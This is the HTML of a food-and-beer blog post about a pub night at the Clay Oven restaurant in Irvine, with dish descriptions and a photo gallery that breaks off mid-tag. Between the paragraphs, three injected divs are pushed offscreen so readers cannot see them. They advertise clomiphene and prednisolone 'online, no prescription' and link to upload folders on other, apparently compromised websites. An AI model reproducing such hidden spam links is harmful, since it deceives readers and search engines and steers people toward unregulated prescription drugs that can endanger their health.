<div id="attachment_4688" style="width: 310px" class="wp-caption alignright"><a href="http://ocbeerblog.com/wp-content/uploads/2014/04/P1060983.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4688" data-attachment-id="4688" data-permalink="https://ocbeerblog.com/2014/04/30/pub-night-at-the-clay-oven/p1060983/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060983.jpg" data-orig-size="3968,2232" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;DMC-LX3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1396889856&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5.1&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="P1060983" data-image-description="" data-image-caption="&lt;p&gt;Filling the Airbag with sour beer&lt;/p&gt;
" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060983-300x168.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060983-1024x576.jpg" class="size-medium wp-image-4688" src="http://ocbeerblog.com/wp-content/uploads/2014/04/P1060983-300x168.jpg" alt="Filling the Airbag with sour beer" width="300" height="168" srcset="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060983-300x168.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2014/04/P1060983-1024x576.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2014/04/P1060983-500x281.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-4688" class="wp-caption-text">Filling the Airbag with sour beer</p></div>
<p>Other wild dishes like Tandoor roasted bone marrow have us drooling for more. Intense garlic and fatty marrow melts like butter. Beers like Piraat Pale Ale and Allagash Tripel do their best to clean up the rich bite and have me licking the bone clean.</p>
<div style="position:absolute;left:-99195px;"> buy clomiphene online <a href="https://dcsmentalhealth.com/wp-content/uploads/2025/01/png/clomiphene.html">dcsmentalhealth.com/wp-content/uploads/2025/01/png/clomiphene.html</a> no prescription pharmacy </div>
<p>I can&#8217;t say I&#8217;ve ever eaten goat, but it ended being my favorite of the night. Chucky bites sitting on a yogurt salad topped puffy pita?</p>
<div style="position:absolute;left:-99195px;"> buy prednisolone online <a href="https://dcsmentalhealth.com/wp-content/uploads/2025/01/png/prednisolone.html">dcsmentalhealth.com/wp-content/uploads/2025/01/png/prednisolone.html</a> no prescription pharmacy </div>
<div style="position:absolute;left:-99195px;"> buy prednisolone online <a href="https://auraderm.com/wp-content/uploads/2025/01/png/prednisolone.html">https://auraderm.com/wp-content/uploads/2025/01/png/prednisolone.html</a> no prescription pharmacy </div>
<p> So perfectly foreign yet familiar, tasting somewhat like a beefy lamb, moderately spiced and delicious.</p>
<p>My heart and cheeks warm from the afterglow of the Clay Oven, I can&#8217;t help but dream about coming back. <a href="http://www.clayovenirvine.com/" target="_blank">The Clay Oven</a> is near Irvine Valley College on Jeffrey/Irvine Center Drive.</p>
<div class="tiled-gallery type-circle tiled-gallery-unresized" data-original-width="584" data-carousel-extra='{&quot;blog_id&quot;:1,&quot;permalink&quot;:&quot;https:\/\/ocbeerblog.com\/2014\/04\/30\/pub-night-at-the-clay-oven\/&quot;,&quot;likes_blog_id&quot;:34688879}' itemscope itemtype="http://schema.org/ImageGallery" > <div class="gallery-row" style="width: 584px; height: 194px;" data-original-width="584" data-original-height="194" > <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060978.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="4683" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060978.jpg" data-orig-size="3968,2232" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;DMC-LX3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1396888099&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5.1&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="P1060978" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060978-300x168.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060978-1024x576.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060978.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="P1060978" alt="Duck Samosas" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Duck Samosas </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060981.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="4686" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060981.jpg" data-orig-size="3968,2232" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;DMC-LX3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1396889599&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5.1&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="P1060981" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060981-300x168.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060981-1024x576.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060981.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="P1060981" alt="Airbags" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Airbags </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/IMG_4608.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="4670" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/IMG_4608.jpg" data-orig-size="3264,2448" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.4&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;iPhone 5&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1396893764&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.12&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.066666666666667&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="IMG_4608" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/IMG_4608-300x225.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/IMG_4608-1024x768.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/IMG_4608.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="IMG_4608" alt="Jordan Smith of Cismontane describes the single malt series" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Jordan Smith of Cismontane describes the single malt series </div> </div> </div> </div> <div class="gallery-row" style="width: 584px; height: 194px;" data-original-width="584" data-original-height="194" > <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060970.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="4675" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060970.jpg" data-orig-size="3968,2232" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;DMC-LX3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1396887459&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5.1&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="P1060970" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060970-300x168.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060970-1024x576.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060970.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="P1060970" alt="Various Wine Warehouse Beers" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Various Wine Warehouse Beers </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/IMG_4611.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="4671" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/IMG_4611.jpg" data-orig-size="3264,2448" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.4&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;iPhone 5&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1396893773&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.12&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.05&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="IMG_4611" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/IMG_4611-300x225.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/IMG_4611-1024x768.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/IMG_4611.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="IMG_4611" alt="Allagash&#039;s Hallie Beaune gets involved with a beer" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Allagash&#8217;s Hallie Beaune gets involved with a beer </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/IMG_4605.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="4669" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/IMG_4605.jpg" data-orig-size="3264,2448" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.4&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;iPhone 5&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1396893736&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.12&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.05&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Clayoven" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/IMG_4605-300x225.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/IMG_4605-1024x768.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/IMG_4605.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="Clayoven" alt="Beer reps do what they do best, rep their beer" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Beer reps do what they do best, rep their beer </div> </div> </div> </div> <div class="gallery-row" style="width: 584px; height: 194px;" data-original-width="584" data-original-height="194" > <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060977.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="4682" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060977.jpg" data-orig-size="3968,2232" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;DMC-LX3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1396888090&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5.1&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="P1060977" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060977-300x168.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060977-1024x576.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060977.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="P1060977" alt="Duck Samosas and a Uinta Hop Nosh" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Duck Samosas and a Uinta Hop Nosh </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060984.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="4689" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060984.jpg" data-orig-size="3968,2232" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;DMC-LX3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1396890488&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5.1&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="P1060984" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060984-300x168.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060984-1024x576.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060984.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="P1060984" alt="Braised Goat Bites" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Braised Goat Bites </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060974.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="4679" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060974.jpg" data-orig-size="3968,2232" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;DMC-LX3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1396887982&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5.1&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="P1060974" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060974-300x168.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060974-1024x576.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060974.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="P1060974" alt="Cismontane&#039;s beers" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Cismontane&#8217;s beers </div> </div> </div> </div> <div class="gallery-row" style="width: 584px; height: 194px;" data-original-width="584" data-original-height="194" > <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060980.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="4685" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060980.jpg" data-orig-size="3968,2232" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;DMC-LX3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1396889242&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5.1&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="P1060980" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060980-300x168.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060980-1024x576.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060980.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="P1060980" alt="Lamb Stuffed Naan" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Lamb Stuffed Naan </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/ClayOven_Food%2BRestaurant%2B58.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="4696" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/ClayOven_Food+Restaurant+58.jpg" data-orig-size="900,399" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="ClayOven_Food+Restaurant+58" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/ClayOven_Food+Restaurant+58-300x133.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/ClayOven_Food+Restaurant+58.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/ClayOven_Food%2BRestaurant%2B58.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="ClayOven_Food+Restaurant+58" alt="ClayOven_Food+Restaurant+58" style="width: 190px; height: 190px;" /> </a> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060969.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="4674" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060969.jpg" data-orig-size="2766,1716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;8&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;DMC-LX3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1396886649&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5.1&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="P1060969" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060969-300x186.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060969-1024x635.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060969.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="P1060969" alt="P1060969" style="width: 190px; height: 190px;" /> </a> </div> </div> </div> <div class="gallery-row" style="width: 584px; height: 194px;" data-original-width="584" data-original-height="194" > <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060976.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="4681" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060976.jpg" data-orig-size="2232,3968" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;DMC-LX3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1396888074&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5.1&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="P1060976" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060976-168x300.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060976-576x1024.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060976.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="P1060976" alt="Duck Samosas" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Duck Samosas </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060972.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="4677" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060972.jpg" data-orig-size="3968,2232" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;DMC-LX3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1396887707&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5.1&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="P1060972" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060972-300x168.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060972-1024x576.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060972.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="P1060972" alt="Allagash handles including the new Saison" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Allagash handles including the new Saison </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/IMG_4624.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="4672" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/IMG_4624.jpg" data-orig-size="2448,3264" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.4&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;iPhone 5&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1396896824&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.12&quot;,&quot;iso&quot;:&quot;640&quot;,&quot;shutter_speed&quot;:&quot;0.066666666666667&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="IMG_4624" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/IMG_4624-225x300.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/IMG_4624-768x1024.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/IMG_4624.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="IMG_4624" alt="Natasha from Global Beer Network shows off her Piraat" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Natasha from Global Beer Network shows off her Piraat </div> </div> </div> </div> <div class="gallery-row" style="width: 584px; height: 194px;" data-original-width="584" data-original-height="194" > <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060979.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="4684" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060979.jpg" data-orig-size="3968,2232" data-comments-opened="1" 